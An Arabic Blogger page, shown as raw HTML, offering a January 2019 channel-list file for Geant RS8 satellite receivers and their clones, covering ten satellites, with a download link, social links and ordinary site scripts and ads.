<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html"
  },
  "headline": "Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  !","description": "Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة&#160; !&#160;            ---------------------------------------------------------...","datePublished": "2019-01-19T01:09:00+01:00",
  "dateModified": "2020-11-24T01:45:44+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'>Récepteur أجهزة الاستقبال</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=1525315963960940962' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! </h1>
<div class='post-meta'>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s640/Cable-TV-Act.jpg" style="margin-left: auto; margin-right: auto;" title="Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  !" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b>Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة&nbsp; !&nbsp;</b></td></tr>
</tbody></table>
</div>
<div style="text-align: center;">
<div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; font-weight: 700;">
<br /></div>
</div>
<div style="font-weight: 700;">
-----------------------------------------------------------</div>
<div>
<div style="font-weight: 700;">
<br /></div>
<div style="font-weight: 700;">
<br /></div>
<div style="font-weight: 700;">
السلام عليكم</div>
<div>
<div style="font-weight: 700;">
<br /></div>
<b>ملف قنوات ( 10 اقمار) من جهاز</b><br />
<b>&nbsp;Rs8 hd tt..</b><br />
<b><br /></b>
<b>يصلح لكل أشباه&nbsp;</b><br />
<b><br /></b>
<b>RS8</b><br />
<b><br /></b>
<b>نايلسات&#1548; استرا 4&#1548; اوتلسات 5&#1548; اوتلسات 7&#1548; اوتلسات 9&#1548; اوتلسات 10&#1548; هوتبيرد&#1548; استرا&#1548; الثور thor, بلغاريا سات</b><br />
<b><br /></b>
<b>جربه و لا تنسى اخوانك بالدعاء&nbsp;</b><br />
<div style="font-weight: 700;">
<br /></div>
</div>
</div>
<b><span style="color: red;"><u>التحميل</u></span></b><br />
<b><br /></b><b>&nbsp;&nbsp;<a href="http://gsurl.me/evUK">Getsurl</a></b><br />
<br />
<div style="font-weight: 400;">
<b>------------------------------------------------------------------------------------</b></div>
<div style="font-weight: 400;"><br /></div><div style="font-weight: 400;"><div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><br /></span></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>لا تنسوا الانضمام لمواقعنا الاجتماعية</b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;">Page Facebook</div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe</span></span></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>Instagram</b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-weight: 700;">Twitter</span></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/DzTatouf">https://twitter.com/DzTatouf</a></b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: red;"><br /></span></u></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: red;">بريدنا الاكتروني</span></u></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div><p><b style="font-family: &quot;times new roman&quot;;">Messiabd@hotmail.fr</b>&nbsp;</p></div>
</div>
</div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html&   t=Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1600/Cable-TV-Act.jpg&description=Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  !             --------------------------------------------------------…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  !  : https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html&title=Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! ' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-c/Cable-TV-Act.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2019/01/blog-post_31.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2019/01/2500-2019-225-hybrid-geant.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Récepteur أجهزة الاستقبال</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84","name": "Récepteur أجهزة الاستقبال"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html","name": "Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! "}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Récepteur أجهزة الاستقبال</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Récepteur أجهزة الاستقبال?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
